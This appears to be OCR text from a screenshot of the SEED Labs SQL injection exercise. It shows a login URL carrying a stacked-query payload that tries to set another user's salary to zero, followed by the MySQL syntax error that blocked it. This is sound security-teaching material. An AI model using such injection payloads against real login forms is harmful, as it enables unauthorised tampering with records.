 SQLi Lab
www.seed-server.com/unsafe_home.php?username=admin'%3Bupdate+credential+set+salary%3D
SEED LABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'update credential set salary=0
where name='Boby';#' and Password='da39a3ee5e6b4b' at line 3]\n